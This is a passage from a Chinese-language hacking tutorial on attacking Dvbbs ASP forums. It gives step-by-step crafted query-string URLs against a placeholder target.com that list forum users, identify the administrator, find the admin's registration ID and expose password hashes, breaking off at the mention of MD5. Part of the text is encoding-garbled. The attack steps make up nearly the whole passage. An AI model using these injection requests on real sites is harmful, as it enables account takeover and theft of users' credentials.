 http://www.target.com/asp/dvbbs/index.asp,然后查詢管理員的名字,每個論壇中都有這樣的人,記住該人的論壇ID。接著在瀏覽器地址欄中輸入:http://www.target.com/dvbbs/#asp?orders=2&N=10,注意“N=”后面你可以隨意寫上任何數字,它表示你想查詢幾個論壇用戶,回車即可看到該論壇的用戶名(如圖1)??吹狡渲械墓芾韱T的名字了嗎?OK,接下來在地址欄中輸入“http://www.target.com/dvbbs/#asp?orders=2&N=10 userclass,”,這樣就會查到這些人在論壇中的身份(如圖2),注意其中的管理員身份的人,他具有最高權限,黑客的目標就是他。下一步,請在地址欄中輸入“http://www.target.com/dvbbs/#asp?orders=2&N=10 userid,”,回車后在你看到的窗口中(如圖3)記住管理員的ID在論壇中是第幾位注冊用戶,假設為1。再下一步,在地址欄中輸入“http://www.target.com/dvbbs/#asp?orders=2&N=10 userpassword,”,這樣你就會看到論壇中用戶的密碼(如圖4),可惜是經過MD5